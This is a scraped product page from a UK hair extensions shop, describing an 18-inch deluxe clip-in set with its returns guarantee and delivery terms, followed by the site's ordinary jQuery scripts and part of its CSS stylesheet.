										<span>Buy Now</span>
									</a></div>
       
              </div>
        
        <div class="left" style="width:170px"><b>Availability:</b></div> Out Of Stock<br />
        <div class="left" style="width:170px"><b>Product Code:</b></div> FHDW18CLIP#530<br />
        <!--<div class="left" style="width:170px"><b>Reward Points:</b></div> 0<br />	-->	<div class="left" style="width:170px"><b>Average Rating</b></div> <img src="catalog/view/theme/default/image/stars-5.png" alt="1 reviews" /><br /><br />
      
      
      	      
     
      
      <div id="tabs" class="htabs"><a href="#tab-description" id="description">Description</a>
            <a href="#tab-review">Reviews (1)</a>
        
    <!-- AddThis Button BEGIN -->
          <div class="addthis_default_style" style="float:right"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 

  </div>
  <div id="tab-description" class="tab-content"><p>
	<strong><span style="font-size: 10px;">If you&#39;re after more volume and glamour, look no further! Our Deluxe sets are perfect for achieving luxurious celebrity-worthy locks - Kim Kardashian, eat your heart out! Each Lush Hair Extensions Deluxe Clip In&nbsp;<a href="https://www.lushhairextensions.co.uk/">Hair Extensions</a>&nbsp;set includes 8 weft pieces with pre-attached feather light silicone clips that will not slip or pull. Each piece is double wefted - this means you receive almost twice the amount of hair without having to pay twice the price of a full head. Our 20&quot; sets contain a full 150g of our glossy Remy Human Hair. Our Deluxe sets are available in all of the popular Lush Hair Extensions colours and lengths range from 15&quot;, 18&quot;, 20&quot; and 24&quot;.</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">18&rdquo; DELUXE DOUBLE WEFTED FULL HEAD SET</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">Salon Professional A Grade Remy Human Clip in Hair Extensions</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">8 Double Weft Pieces,&nbsp;18 clips per set&nbsp;(clips already attached)</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">130 grams of Finest Quality Silky Soft European Remy Hair</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">What you get in your set:</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">1 x 8&quot; wide weft 4 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 6&quot; wide weft 3 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 4&quot; wide weft 2 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">1 x 3&quot; wide weft 2 clips attached</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">2 x 2&quot; wide weft 1 clip attached</span></strong></p>
<p>
	&nbsp;</p>
<p>
	<strong><span style="font-size: 10px;">That&rsquo;s 8 DOUBLE WEFT pieces, 35&rsquo;&rsquo; &amp; 130&nbsp;grams of Hair!!</span></strong></p>
<p>
	<strong><span style="font-size: 10px;">DOUBLE THE HAIR NOT DOUBLE THE PRICE!!</span></strong></p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp; <span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button buttonLush"><span>Submit</span></a></div>
    </div>
  </div>
    
        
       
      
       </div>
       <div id="column-right">

        	<a class="fancybox" href="#Delivery"><img src="catalog/view/theme/Lush/image/delivery.gif" alt="Lush Hair Extensions Next Day Delivery" class="border" /></a>
			
        	<a class="fancybox" href="#Guarantee"><img src="catalog/view/theme/Lush/image/guarantee.gif" alt="Lush Hair Extensions Guarantee" class="border" /></a>
            
            <a class="fancybox" href="/custom_colourmatch&ajax=1"><img src="catalog/view/theme/Lush/image/colourmatch.gif" alt="Lush Hair Extensions Colour Match Service" class="border" /></a>
		
       	   <h2 class="margin-top margin-bottom center">We Recommend</h2>
        <input type='hidden' id='current_page' /> 
		<input type='hidden' id='show_per_page' /> 
            
           <div id='page_navigation'></div> 
           <div id="we-recommend">
           	
                      		<div class="item">
                   <div class="image"><a href="https://lushhairextensions.co.uk/20_quot_clip_in_human_hair_extensions_full_head_6_medium_brown"><img src="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-6-80x80.jpg" alt="20&quot; Clip In Human Hair Extensions FULL HEAD #6 Medium Brown" /></a></div>
                   <div><a href="https://lushhairextensions.co.uk/20_quot_clip_in_human_hair_extensions_full_head_6_medium_brown">20&quot; Clip In Human Hair Extensions FULL HEAD #6 Medium Brown</a></div>
                                       <div class="price">
                                            £69.99                                            <br /><br />
                      <div class="cart"><a onclick="addToCart('65');" class="button"><span>Buy Now</span></a></div>
                    </div>
                </div>
                	            
                       </div> 
                  		
       </div>
    </div>

</div>

<div style="display: none;">
    <div id="Guarantee" class="inlineGuarantee">
    <h2 class="title">Lush Guarantee</h2>
    <h3>Your guarantee when buying from lushhairextensions.co.uk</h3>
    
    <p>When purchasing from lushhairextensions.co.uk we want your experience to be fun and easy! We are very proud of our products and the service we provide. We always appreciate the positive reviews we get from our customers who tell us our hair extensions are the "best they have ever worn"!</p>
    
    <p>We also know that sometimes it takes more than one attempt for people to find the right extensions for them - choosing from a computer screen may not be easy but it shouldn't be stressful! We are confident that you will love your new hair extensions and your fabulous new look! But if anything is wrong we don't want you to worry for one second! With our 7 day guarantee for all customers -</p>
    
    <p><b>WE WILL HAPPILY ACCEPT BACK ANY ITEM FOR EXCHANGE OR REFUND!</b></p>
    
    <p>Of course there are conditions and exceptions that we would like you to know about! We do want this process to be fair for both you and us!</p>
    
    <p>Ultimately any item can be returned within 7 days as long as it is returned in the exact condition it arrived.</p>
    
    <p>We want the process to be easy for you so just follow the 3 simple rules!</p>
    
    <p>1. Hair must be returned unworn and unused. This includes wearing, cutting, washing or styling the hair in anyway. This also means that you can't try on the hair - even if briefly!</p>
    
    <p>2. It must be returned in its retail packaging. You can take the hair extensions out of the clear plastic packaging so you can look and feel the hair extensions however If you remove the hair from the card and or remove the gold bonds that tie it up, it is ineligible for return.
    </p>
    
    <p>3. Finally, you are responsible for all postage costs sending the item back to us and we cannot offer a refund or exchange until the item arrives back to our premises. But we will action all refund and exchanges typically within 48 hours of the product arriving back to us - as long as all they arrive in excellent condition of course!</p>
    
    <p>Please visit our Terms and Conditions page for more information or simply contact us if you are worried about sending an item back for return or exchange! Our team will be more than happy to help you with any questions or concerns you may have!</p>
    </div>
</div>
<div style="display: none;">
    <div id="Delivery" class="inlineDelivery">
    <h2 class="title">NEXT DAY Delivery</h2>
   
   <p style="font-weight:bold; font-size:16px">
   Need Your Order In a Hurry!<br />
   We can get your order to you tomorrow before 1pm**
   </p>
   
   <p>**Place your order before 3pm and we will dispatch same day for delivery before 1pm the next day!</p>
   
   <p>**Available to UK destinations only</p>
   
   <p>**Just select NEXT DAY Delivery at check-out</p>
    
    </div>
</div>
<div style="display: none;">
    <div id="ColourMatch" class="inlineColourMatch">
    <b>Warning</b>: include(/home/lushco/public_html/includes/colour-match-home.php): failed to open stream: No such file or directory in <b>/home1/prostyles/lushheold.lushhe.com/catalog/view/theme/Lush/template/product/product.tpl</b> on line <b>523</b><b>Warning</b>: include(): Failed opening '/home/lushco/public_html/includes/colour-match-home.php' for inclusion (include_path='.:/opt/cpanel/ea-php56/root/usr/share/pear') in <b>/home1/prostyles/lushheold.lushhe.com/catalog/view/theme/Lush/template/product/product.tpl</b> on line <b>523</b>    </div>
</div>
<script type="text/javascript"><!--


$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: block;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
					$('.warning').fadeIn('slow');
				}
				
				for (i in json['error']) {
					$('#option-' + i).after('<span class="error">' + json['error'][i] + '</span>');
				}
			}	 
						
			if (json['success']) {
				$('#notification').html('<div class="attention" style="display: block;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				if (json['promotes']){
					
					$.each(json['promotes'], function(i,data){
						$('#container').append(data);
					});
				}
					
				$('.attention').fadeIn('slow');
					
				$('#cart_total').html(json['total']);
								
				var image = $('#image').offset();
				var cart  = $('#cart').offset();

				$('#image').before('<img src="' + $('#image').attr('src') + '" id="temp" style="position: absolute; top: ' + image.top + 'px; left: ' + image.left + 'px;" />');

				params = {
					top : cart.top + 'px',
					left : cart.left + 'px',
					opacity : 0.0,
					width : $('#cart').width(),  
					height : $('#cart').height()
				};		

				$('#temp').animate(params, 'slow', false, function () {
					$('#temp').remove();
				});		
			}	
		}
	});
});

//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').slideUp('slow');
		
	$('#review').load(this.href);
	
	$('#review').slideDown('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=533');

$('#button-review').bind('click', function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=product/product/write&product_id=533',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data.error) {
				$('#review-title').after('<div class="warning">' + data.error + '</div>');
			}
			
			if (data.success) {
				$('#review-title').after('<div class="success">' + data.success + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}
$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 
<div class="clear"></div>

<div id="instagramimages">
</div>

  <div id="footer">

	
	<div class="column">

		<h3>Help</h3>

		
		<ul>

			
			<li><a href="/contact">Contact Us</a></li>

			
			<li><a href="/delivery_information">Delivery Information</a></li>

			
			<li><a href="/return_information">Returns Information</a></li>

			
			<li><a href="/payment_methods">Payment Methods</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Information</h3>

		
		<ul>

			
			<li><a href="/about_us">About Us</a></li>

			
			<li><a href="/terms_amp_conditions">Terms &amp; Conditions</a></li>

			
			<li><a href="/privacy_policy">Privacy Policy</a></li>

			
			<li><a href="pre_bonded_hair_extensions">Pre Bonded Hair Extensions</a></li>

			
			<li><a href="hair_extensions_for_short_hair">Hair Extensions for Short Hair</a></li>

			
			<li><a href="/sitemap">Site Map</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Account</h3>

		
		<ul>

			
			<li><a href="/myaccount">My Account</a></li>

			
			<li><a href="/register">Register</a></li>

			
			<li><a href="/tradeenquiries">Trade Enquiries</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Products</h3>

		
		<ul>

			
			<li><a href="/clip_in_hair_extensions">Hair Extensions</a></li>

			
			<li><a href="/hair_care">Hair Care</a></li>

			
			<li><a href="/checkout_voucher">Gift Vouchers</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Useful Links</h3>

		
		<ul>

			
			<li><a href="/custom_celebritystyles">Celebrity Styles</a></li>

			
			<li><a href="/custom_customerstyles">Customer Styles</a></li>

			
			<li><a href="/custom_styleofthemonth">Style of the Month</a></li>

			
			<li><a href="/custom_videoguides">How to Videos</a></li>

			
			<li><a href="/custom_colourchart">Colour Chart</a></li>

			
			<li><a href="/custom_ourhair">Our Hair</a></li>

			
		</ul>

		
	</div>

	
    

    <div class="column columnsocial">

		<h3>
	Join Us</h3>
<p>
	<a href="https://www.facebook.com/LushHairExtensionsUK" target="_blank"><img alt="Facebook" src="/catalog/view/theme/Lush/image/facebook-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://twitter.com/LH_Extensions" target="_blank"><img alt="Twitter" src="/catalog/view/theme/Lush/image/twitter-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/youtube-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.instagram.com/lush.hair.extensions/" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/instagram-icon.png" style="width: 40px; height: 36px;" /></a></p>

    </div>

	<div class="clear"></div>

	<div class="addictivemenu">		

		<ul>

			
			
			<li><a href="/clip_in_hair_extensions" style="border: none;">OUR HAIR EXTENSIONS ►</a></li>

			
			
			<li><a href="/ultimate_full_head_sets_clip_in_hair_extensions" >ULTIMATE</a></li>

			
			
			<li><a href="/deluxe_full_head_sets_clip_in_hair_extensions" >DELUXE</a></li>

			
			
			<li><a href="/full_head_sets_clip_in_hair_extensions" >FULL HEAD</a></li>

			
			
			<li><a href="/deluxe_quad_weft_clip_in_hair_extensions" >DELUXE WEFT</a></li>

			
			
			<li><a href="/full_head_weft_weft" >DIY WEFT</a></li>

			
			
		</ul>

		<div class="clear"></div>

	</div>

  </div>



  <div id="footerbottom" class="clearfix">

  	<div class="left">lushhairextensions.co.uk/ 2026</div>

	<a class="left" href="https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy" style="margin-left: 50px;" onclick="gotomobile();" id="mobileaddress">Go to Mobile Version</a>

	<script type="text/javascript">

		var mobileurl = "https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy";

		jQuery(document).ready(function() {

			$('#mobileaddress').attr('href', 'javascript:void(0)');

		});

		function gotomobile(){

			window.location = mobileurl + window.location.hash;

		}

	</script>

    <!--<div class="right">

    <a href="https://lushhairextensions.co.uk/terms_amp_conditions">Terms and Conditions</a> | 

    <a href="https://lushhairextensions.co.uk/privacy_policy">Privacy Policy</a> | 

    <a href="https://lushhairextensions.co.uk/contact">Contact Us</a>

    </div>-->

  </div>

  

  <!-- <div class="clearfix">

    <div style="text-align: center;"><img alt="payment" src="catalog/view/theme/Lush/image/payment.jpg" width="473" height="34" /></div>

  </div>

  <div style="float: left;"><a href="https://plus.google.com/u/0/115446057249027355675/about" rel="author" style="color: #343434;">By Rosie Reynolds</a></div>

  <div style="float: right;"><a href="http://www.pogo-digital.co.uk" style="color: #000;">Website made by POGO Digital</a></div>

  <div id="filter_loader_bg"></div>

  <div style="clear:both;"><br/><br/><br/></div>

  </div> -->



<script type="text/javascript">
jQuery(document).ready(function() {
	$.ajax({
		type: 'GET',
		url: '/index.php?route=common/home/loadinstagram',
		dataType: 'html',
		cache:false,
		complete: function() {
		},
		success: function(html) {
			$('#instagramimages').html(html);
		}
	});	
});
</script>



<script type="text/javascript">stLight.options({publisher: "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>

var options={ "publisher": "0dce1261-cfdd-49a2-94a1-b3afbe396ffe", "logo": { "visible": true, "url": "/", "img": "https://www.lushhairextensions.co.uk/image/data/ultimatelogo/logonewgonew1.png", "height": 45}, "ad": { "visible": false, "openDelay": "5", "closeDelay": "0"}, "livestream": { "domain": "", "type": "sharethis"}, "ticker": { "visible": false, "domain": "", "title": "", "type": "sharethis"}, "facebook": { "visible": false, "profile": "sharethis"}, "fblike": { "visible": false, "url": ""}, "twitter": { "visible": false, "user": "sharethis"}, "twfollow": { "visible": false}, "custom": [{ "visible": false, "title": "Custom 1", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 2", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}, { "visible": false, "title": "Custom 3", "url": "", "img": "", "popup": false, "popupCustom": { "width": 300, "height": 250}}], "chicklets": { "items": ["facebook", "twitter", "linkedin", "pinterest", "email", "sharethis"]}};

var st_bar_widget = new sharethis.widgets.sharebar(options);

</script>








</body></html>




--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet.css
body_size: 7710
content:


UL#mm_topnav .mm_sub UL .sub_cate_group_name {

	color:#fff;

	margin-left:-10px;

} 

UL#mm_topnav .mm_sub UL .sub_cate_group_name:hover{

	background:none;

	

} 

html {

	overflow: -moz-scrollbars-vertical;

	margin: 0;

	padding: 0;

}

body {

	color: #343434;

	font-family: 'Museo Sans 500','Museo Sans 700', Arial, Helvetica, sans-serif;

	margin: 0px;

	padding: 0px;

}

body, td, th, input, textarea, select, a {

	font-size: 12px;

}

h1, .welcome {

	color: #000;

	margin-top: 0px;

	margin-bottom: 20px;

	font-size: 18px;

	font-weight: normal;

	text-shadow: 0 0 1px rgba(0, 0, 0, .01);

}

h2 {

	color: #000000;

	font-size: 16px;

	margin-top: 0px;

	margin-bottom: 5px;

}

p {

	margin-top: 0px;

	margin-bottom: 20px;

}

a{

	/*color: #f2047a;*/
	color: grey;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a:hover {

	text-decoration: none;

}

a.black{

	color: #000;

	text-decoration: none;

	cursor: pointer;

	outline:none;

}

a.black:hover {

	text-decoration: none;

	color: #f2047a;

}

a.pinktip{

	color: #f2047a!important;

	text-decoration:underline;

	cursor: pointer;

	outline:none;

}

a.pinktip:hover {

	text-decoration: none;

	color: #000!important;

}

a img {

	border: none;

}

form {

	padding: 0;

	margin: 0;

	display: inline;

}

input[type='text'], input[type='password'], textarea {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 5px;

	margin-left: 0px;

	margin-right: 0px;

}

select {

	background: #F8F8F8;

	border: 1px solid #CCCCCC;

	padding: 2px;

}

label {

	cursor: pointer;

}

/*.left{float:left}

.right{float:right}*/

.center{text-align:center}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.margin-top{margin-top:10px}

.margin-bottom{margin-bottom:10px}

.margin-left{margin-left:10px}

.margin-right{margin-right:10px}

.border{border:1px solid #e7e7e7}

.clearfix:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

 

.clearfix {

	display: inline-block;

}

 

html[xmlns] .clearfix {

	display: block;

}

 

* html .clearfix {

	height: 1%;

}

/* layout */

#container {

	width: 980px;

	margin-left: auto;

	margin-right: auto;

	text-align: left;

	position: relative;

}

#column-left {

    float: left;

    margin-right: 10px;

    width: 220px;

}

#column-right {

	float: right;

	width: 230px;

}

#content {

	min-height: 200px;

	margin-bottom: 25px;

}

#column-left + #column-right + #content, #column-left + #content {

	margin-left: 230px;

}

#column-right + #content {

	margin-right: 230px;

}

/* header */

#header {

	height: 110px;

	margin-bottom: 7px;

	padding-bottom: 4px;

	position: relative;

	z-index: 99;

}

#header #logo {

	position: absolute;

	top: 50px;

	left: 15px;

}

#header .newtopbar{

	background: url('../image/topnavbg.png') repeat-x;

	width: 987px;

	margin-left: -5px;

	height: 39px;

	border-left: 1px solid #dddddd;

	border-right: 1px solid #dddddd;

	border-bottom: 1px solid #dddddd;

    -webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;	

}

#header .newtopbar .leftpart {

    float: left;

    padding: 11px 0 13px 15px;

    width: 53%;

    border-right: 1px solid #DDDDDD;

}

#header .newtopbar .leftpart a, #header .newtopbar .leftpart a:visited {

	color: #666666;

	border-right: 1px solid #dddddd;

	padding: 3px 9px;

	font-size: 10px;

}

#header .newtopbar .leftpart a:last-child{

	border: none;

}

#header .newtopbar .rightpart{

	float: right;

	width: 44%;

}

#header .newtopbar .rightpart a, #header .newtopbar .rightpart div{

	float: left;

	margin-right: 5px;

	margin-top: 7px;

}

#header .newtopbar .rightpart div{

	margin-right: 0px;

}

#language {

	position: absolute;

	top: 15px;

	left: 335px;

	width: 75px;

	color: #999;

	line-height: 17px;

}

#language img {

	cursor: pointer;

}

#currency {

	width: 75px;

	position: absolute;

	top: 15px;

	left: 425px;

	color: #999;

	line-height: 17px;

}

#currency a {

	display: inline-block;

	padding: 2px 4px;

	border: 1px solid #CCC;

	color: #999;

	text-decoration: none;

	margin-right: 2px;

	margin-bottom: 2px;

}

#currency a b {

	color: #000;

	text-decoration: none;

}

#header #cart {

    position: absolute;

    right: 0;

    top: 60px;

    z-index: 9;

	padding-left: 25px;

	background: url('../image/lock.jpg') no-repeat;

}

#header #cart .heading {

    float: right;

    padding-left: 14px;

    padding-right: 14px;

    position: relative;

    z-index: 1;

}

#header #cart .heading p {

    color: #DCA644;

    margin-bottom: 0px;

    font-size: 16px;

    font-weight: bold;

}

#header #cart .heading a {

    color: #000060;

    text-decoration: none;

	font-weight: bold;

}

#header #cart .heading a span {

	/*background: url('../image/arrow-down.png') 100% 50% no-repeat;*/

	padding-right: 10px;

}

#header #cart .content {

	clear: both;

	display: none;

	position: relative;

	top: 20px;

	padding: 8px;

	min-height: 60px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.9);

}

#header #cart .heading .cartlink, #header #cart .heading .cartlink:visited{

	background: url('../image/orange_arrow.png') no-repeat 0 50%;

	padding-left: 10px;

	margin-right: 5px;

	color: #d89f38;

}



#header #cart.active .content {

	display: block;

}

#header #cart .cart {

	border-collapse: collapse;

	width: 100%;

	margin-bottom: 5px;

}

#header #cart .cart td {

	color: #FFF;

	vertical-align: top;

	padding: 10px 5px;

	border-bottom: 1px solid #333333;

}

#header #cart .cart .image {

	width: 1px;

}

#header #cart .cart .image img {

	border: 1px solid #333333;

	text-align: left;

}

#header #cart .cart .name small {

	color: #FFF;

}

#header #cart .cart .quantity {

	text-align: right;

}

#header #cart .cart td.total {

	text-align: right;

}

#header #cart .cart .remove {

	text-align: right;

}

#header #cart .cart .remove img {

	cursor: pointer;

}

#header #cart table.total {

	border-collapse: collapse;

	padding: 5px;

	float: right;

	clear: left;

	margin-bottom: 5px;

}

#header #cart table.total td {

	color: #FFF;

}

#header #cart .content .checkout {

	text-align: right;

	clear: both;

}

#header #cart .empty {

	padding-top: 30px;

	text-align: center;

	color:#FFFFFF;

}

#header #helpinfo {

	position: absolute;

	top: 60px;

	right: 400px;

	width: 260px;

	z-index: 15;

}

#header #helpinfo p{

	margin: 0;

}

#header #helpinfo p:first-child{

	font-size: 16px;

	font-weight: bold;

	color: #333333;

	margin-bottom: 5px;

}

#header #helpinfo p b{

	color: #000;

}

#header #helpinfo p a, #header #helpinfo p a:visited{

	color: #d99e38;

	text-decoration: underline;

}

#header #search {

    position: absolute;

    right: 0;

    top: 55px;

    width: 238px;

    z-index: 15;

	display: none;

}

#header .button-search {

	position: absolute;

	left: 0px;

	background: url('../image/button-search.png') center center no-repeat;

	width: 28px;

	height: 24px;

	border-right: 1px solid #CCCCCC;

	cursor: pointer;

}

#header #search input {

	background: #FFF;

	padding: 1px 1px 1px 33px;

	width: 200px;

	height: 21px;

	border: 1px solid #CCCCCC;

	-webkit-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

	-khtml-border-radius: 3px 3px 3px 3px;

	border-radius: 3px 3px 3px 3px;

	-webkit-box-shadow: 0px 2px 0px #F0F0F0;

	-moz-box-shadow: 0px 2px 0px #F0F0F0;

	box-shadow: 0px 2px 0px #F0F0F0;	

}

#header #welcome {

	position: absolute;

	top: 10px;

	right: 90px;

	z-index: 5;

	width: 398px;

	text-align: right;

	color: #999999;

	display: none;

}

#header .links {

	position: absolute;

	right: 0px;

	bottom: 3px;

	font-size: 10px;

	padding-right: 10px;

	display: none;

}

#header .social{float:right; padding:5px 0 0 5px;	display: none;}

#header .links a {

	float: left;

	display: block;

	padding: 0px 0px 0px 7px;

	color: #333333;

	text-decoration: none;

	font-size: 12px;

}

#header .links a + a {

	margin-left: 8px;

	border-left: 1px solid #ff0066;

}

#header .links a:hover {color:#ff0066}

/* menu */

#menu {

	background:url(../image/menubg.gif); background-repeat:repeat-x;

	height: 40px;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

	padding: 0px 5px;

	font-weight:bold;

	margin-bottom:20px;

}

#menu ul {

	list-style: none;

	margin: 0;

	padding: 0;

}

#menu > ul > li {

	position: relative;

	float: left;

	z-index: 20;

	border-right:#1d1d1b 1px solid;

}

#menu > ul > li:hover {

	color: #ff0066;

}

#menu > ul > li > a {

	font-size: 13px;

	color: #FFF;

	line-height: 14px;

	text-decoration: none;

	display: block;

	padding: 12px 15px 14px 15px;

	z-index: 6;

	position: relative;

}

#menu > ul > li > div {

	display: none;

	position: absolute;

	z-index: 5;

	padding: 20px;

	border: 1px solid #000000;

	-webkit-border-radius: 0px 0px 5px 5px;

	-moz-border-radius: 0px 0px 5px 5px;

	-khtml-border-radius: 0px 0px 5px 5px;

	border-radius: 0px 0px 5px 5px;

	background:#000000;

	background-color: rgba(0, 0, 0, 0.7); 

}

#menu > ul > li:hover > div {

	display: table;

}

#menu > ul > li > div > ul {

	display: table-cell;

}

#menu > ul > li ul + ul {

	padding-left: 20px;

}

#menu > ul > li ul > li > a {

	text-decoration: none;

	padding: 4px;

	color: #FFFFFF;

	display: block;

	white-space: nowrap;

	min-width: 120px;

}

#menu > ul > li ul > li > a:hover {

color:#eb087e

}

#menu > ul > li > div > ul > li > a {

	color: #FFFFFF;

}

.breadcrumb {

	color: #000;

	margin: 10px 0;

}

.breadcrumb > a{

	color: #000;

}

.success, .warning, .attention, .information {

	padding: 10px 10px 10px 33px;

	margin-bottom: 15px;

	color: #555555;

}

.success {

	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;

	border: 1px solid #BBDF8D;

}

.warning {

	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;

	border: 1px solid #F8ACAC;

}

.attention {

	background: rgba(242, 4, 122, 0.3) url('../image/attention.png') 10px center no-repeat;

	border: 1px solid #F2DD8C;

}

.information {

	background: #E8F6FF url('../image/information.png') 10px center no-repeat;

	border: 1px solid #B8E2FB;

}

.success .close, .warning .close, .attention .close, .information .close {

	float: right;

	padding-top: 4px;

	padding-right: 4px;

	cursor: pointer;

}

.required {

	color: #FF0000;

	font-weight: bold;

}

.error {

	display: block;

	color: #FF0000;

}

.help {

	color: #999;

	font-size: 10px;

	font-weight: normal;

	font-family: Verdana, Geneva, sans-serif;

	display: block;

}

table.form {

	width: 100%;

	border-collapse: collapse;

	margin-bottom: 20px;

}

table.form tr td:first-child {

	width: 150px;

}

table.form > * > * > td {

	color: #000000;

}

table.form td {

	padding: 4px;

}

input.large-field, select.large-field {

	width: 300px;

}

table.list {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

table.list td {

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

table.list thead td {

	background-color: #EFEFEF;

	padding: 0px 5px;

}

table.list thead td a, .list thead td {

	text-decoration: none;

	color: #222222;

	font-weight: bold;

}

table.list tbody td a {

	text-decoration: underline;

}

table.list tbody td {

	vertical-align: top;

	padding: 0px 5px;

}

table.list .left {

	text-align: left;

	padding: 7px;

}

table.list .right {

	text-align: right;

	padding: 7px;

}

table.list .center {

	text-align: center;

	padding: 7px;

}

table.list .asc {

	padding-right: 15px;

	background: url('../image/asc.png') right center no-repeat;

}

table.list .desc {

	padding-right: 15px;

	background: url('../image/desc.png') right center no-repeat;

}

.pagination {

	border-top: 1px solid #EEEEEE;

	padding-top: 8px;

	display: inline-block;

	width: 100%;

	margin-bottom: 10px;

}

.pagination .links {

	float: left;

}

.pagination .links a {

	display: inline-block;

